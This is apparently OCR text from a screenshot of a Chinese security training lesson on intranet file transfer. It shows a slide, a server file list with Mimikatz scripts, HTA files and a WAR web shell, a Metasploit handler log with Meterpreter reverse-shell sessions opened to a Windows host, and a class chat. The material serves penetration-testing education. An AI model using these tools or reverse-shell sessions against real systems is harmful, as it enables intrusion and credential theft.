 网络安全就业推荐
bilibili
腾讯课堂
20201010_内网文件传输.pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 操作说明搜索 共享
内网文件...
44.hta
444.hta
CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
Reconnect SSH-browser
Sessions
Tools
Sftp
Name
..
docker
tools
43.exe
44.exe
44.hta
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
Out-EncryptedScript.ps1
shell.war
Remote monitoring
Follow terminal folder
No active jobs.
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.27.0.2:8899
msf6 exploit(multi/handler) > [*] Sending stage (200262 bytes) to 110.53.253.137
[*] Meterpreter session 3 opened (172.27.0.2:8899 -> 110.53.253.137:23707) at 2020-10-09 21:27:11 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:7777 -> 110.53.253.137:24178 (
192.168.78.67)
2 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:8899 -> 110.53.253.137:23506
192.168.78.67)
3 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:8899 -> 110.53.253.137:23707
192.168.78.67)
msf6 exploit(multi/handler) > 3
[-] Unknown command: 3.
msf6 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: DESKTOP-3973L2R\nathan
meterpreter > [*] 192.168.78.67 - Meterpreter session 2 closed. Reason: Died
meterpreter > php
[-] Unknown command: php.
meterpreter >
VM-0-2-ubuntu 2% 1.16 GB / 1.79 GB 0.03 Mb/s 0.04 Mb/s 52 days root root root root /run: 4% /: 24% /run/loc
-B <begin_code> Run PHP <begin_code> before processing input lines
-R <code> Run PHP <code> for every input line
-F <file> Parse and execute <file> for every input line
讨论区 成员(24)
杨达
3
何景俊
3
高先志
3
3
杨达
下载命令 玩hacknet玩过哈哈哈